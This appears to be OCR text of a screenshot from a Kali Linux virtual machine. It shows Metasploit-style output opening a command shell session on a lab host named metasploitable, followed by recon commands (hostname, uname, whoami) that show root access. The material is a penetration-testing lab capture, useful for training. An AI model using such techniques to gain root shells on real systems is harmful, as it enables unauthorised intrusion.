 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 20:31 1
Terminal
File Edit View Search Terminal Help
[*] Accepted the second client connection...
[*] Command: echo eLTOUoTa8cQw01SF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "eLTOUoTa8cQw01SF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.103:51930)
at 2018-09-23 20:30:01 -0400
hostname
metasploitable
uname
Linux
uname -r
2.6.24-16-server
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
whoami
root
Right Ctrl